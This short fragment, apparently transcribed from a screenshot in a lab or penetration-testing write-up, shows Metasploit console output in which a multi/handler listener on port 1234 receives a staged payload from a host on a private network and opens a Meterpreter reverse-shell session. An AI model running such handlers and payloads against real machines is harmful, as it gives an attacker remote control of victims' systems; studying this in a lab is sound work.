 lport => 1234
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.155:1234
[*] Sending stage (175174 bytes) to 192.168.1.156
[*] Meterpreter session 1 opened (192.168.1.155:1234 -> 192.168.1.156:49215 ) at 2022-01-27 21:28:44 -0500
meterpreter >